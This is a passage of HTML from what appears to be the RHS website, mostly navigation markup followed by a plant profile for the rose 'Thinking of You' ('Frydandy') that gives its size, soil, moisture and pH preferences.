                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="147238" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Roses</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Rosa</em> <span style="font-variant: small-caps;">Thinking of You</span> ('Frydandy'<sup>PBR</sup>) (HT)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">rose [Thinking of You]</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A compact, bushy plant to 75cm tall, with dark green foliage and pointed buds opening to fragrant, full rich crimson blooms, repeat-flowering through summer and autumn</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Rosa</em> 'Frydandy'<sup>PBR</sup></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">14 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table 